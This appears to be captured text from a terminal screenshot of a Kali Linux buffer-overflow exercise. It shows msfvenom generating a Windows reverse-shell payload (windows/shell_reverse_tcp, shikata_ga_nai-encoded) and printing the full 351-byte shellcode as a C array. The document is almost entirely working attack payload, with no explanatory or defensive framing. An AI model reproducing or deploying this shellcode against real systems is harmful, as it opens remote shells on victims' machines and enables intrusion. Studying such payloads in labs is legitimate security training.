 kali@kali:~/buffer-overflow$ sudo msfvenom -p windows/shell_reverse_tcp L
[sudo] password for kali:
[-] No platform was selected, choosing Msf::Module::Platform::Windows fro
Found 11 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 351 (iteration=0)
x86/shikata_ga_nai chosen with final size 351
Payload size: 351 bytes
Final size of c file: 1500 bytes
unsigned char buf[] =
"\xdb\xc0\xd9\x74\x24\xf4\x58\x31\xc9\xb1\x52\xbe\xf0\xaa\x46"
"\x5d\x31\x70\x17\x83\xc0\x04\x03\x80\xb9\xa4\xa8\x9c\x56\xaa"
"\x53\x5c\xa7\xcb\xda\xb9\x96\xcb\xb9\xca\x89\xfb\xca\x9e\x25"
"\x77\x9e\x0a\xbd\xf5\x37\x3d\x76\xb3\x61\x70\x87\xe8\x52\x13"
"\x0b\xf3\x86\xf3\x32\x3c\xdb\xf2\x73\x21\x16\xa6\x2c\x2d\x85"
"\x56\x58\x7b\x16\xdd\x12\x6d\x1e\x02\xe2\x8c\x0f\x95\x78\xd7"
"\x8f\x14\xac\x63\x86\x0e\xb1\x4e\x50\xa5\x01\x24\x63\x6f\x58"
"\xc5\xc8\x4e\x54\x34\x10\x97\x53\xa7\x67\xe1\xa7\x5a\x70\x36"
"\xd5\x80\xf5\xac\x7d\x42\xad\x08\x7f\x87\x28\xdb\x73\x6c\x3e"
"\x83\x97\x73\x93\xb8\xac\xf8\x12\x6e\x25\xba\x30\xaa\x6d\x18"
"\x58\xeb\xcb\xcf\x65\xeb\xb3\xb0\xc3\x60\x59\xa4\x79\x2b\x36"
"\x09\xb0\xd3\xc6\x05\xc3\xa0\xf4\x8a\x7f\x2e\xb5\x43\xa6\xa9"
"\xba\x79\x1e\x25\x45\x82\x5f\x6c\x82\xd6\x0f\x06\x23\x57\xc4"
"\xd6\xcc\x82\x4b\x86\x62\x7d\x2c\x76\xc3\x2d\xc4\x9c\xcc\x12"
"\xf4\x9f\x06\x3b\x9f\x5a\xc1\x84\xc8\x66\x17\x6d\x0b\x66\x13"
"\xbf\x82\x80\x71\x2f\xc3\x1b\xee\xd6\x4e\xd7\x8f\x17\x45\x92"
"\x90\x9c\x6a\x63\x5e\x55\x06\x77\x37\x95\x5d\x25\x9e\xaa\x4b"
"\x41\x7c\x38\x10\x91\x0b\x21\x8f\xc6\x5c\x97\xc6\x82\x70\x8e"
"\x70\xb0\x88\x56\xba\x70\x57\xab\x45\x79\x1a\x97\x61\x69\xe2"
"\x18\x2e\xdd\xba\x4e\xf8\x8b\x7c\x39\x4a\x65\xd7\x96\x04\xe1"
"\xae\xd4\x96\x77\xaf\x30\x61\x97\x1e\xed\x34\xa8\xaf\x79\xb1"
"\xd1\xcd\x19\x3e\x08\x56\x39\xdd\x98\xa3\xd2\x78\x49\x0e\xbf"
"\x7a\xa4\x4d\xc6\xf8\x4c\x2e\x3d\xe0\x25\x2b\x79\xa6\xd6\x41"
"\x12\x43\xd8\xf6\x13\x46";
kali@kali:~/buffer-overflow$